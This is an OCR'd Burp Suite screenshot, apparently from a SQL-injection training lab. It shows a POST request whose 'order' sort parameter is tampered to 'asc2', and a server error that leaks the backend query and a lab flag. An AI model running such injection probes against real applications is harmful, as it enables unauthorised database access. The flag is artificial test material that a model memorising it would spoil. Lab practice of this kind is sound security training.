 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /discovery/api/sorting HTTP/1.1
2 Host: sql-sandbox
3 Content-Length: 32
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Accept: */*
8 Origin: http://sql-sandbox
9 Referer: http://sql-sandbox/discovery/sorting
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 db=postgres&sort=name&order=asc2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: nginx/1.21.4
3 Date: Mon, 19 Aug 2024 21:25:19 GMT
4 Content-Type: application/json
5 Content-Length: 403
6 Connection: keep-alive
7
8 {
"flag":"OS{F76851588399E3785CF498A15182A284}",
"error":
"(psycopg2.errors.SyntaxError) syntax error at or near \"asc2\"\nLINE 1: ...CT id, name, description, p
rice FROM menu ORDER BY name asc2\n ^
\n\n[SQL: SELECT id, name, description, price FROM menu ORDER BY name asc2]\n(Background on this error
at: https://sqlalche.me/e/14/f405)"
}